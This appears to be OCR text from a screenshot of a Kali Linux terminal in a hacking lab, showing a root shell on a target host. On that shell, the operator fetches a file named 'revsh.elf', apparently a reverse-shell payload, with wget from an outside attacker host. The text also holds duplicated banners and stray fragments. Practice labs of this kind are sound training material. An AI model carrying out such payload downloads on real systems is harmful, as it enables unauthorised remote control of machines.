 root@ip-10-10-151-83: /
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Tue Apr  9 15:33:09 2024 from 10.100.2.80
Could not chdir to home directory /home/murphy: No such file or directory
$ sudo su
[sudo] password for murphy:
root@ip-10-10-151-83:/# wget http://10.18.21.236:8000/revsh.elf
--2024-04-09 16:30:35--  http://10.18.21.236:8000/revsh.elf
Connecting to 10.18.21.236:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘revsh.elf’
revsh.elf 100%[===================>] 207 --.-KB/s in 0s
2024-04-09 16:30:35 (32.1 MB/s) - ‘revsh.elf’ saved [207/207]
root@ip-10-10-151-83:/# ls
Fixit42
18:48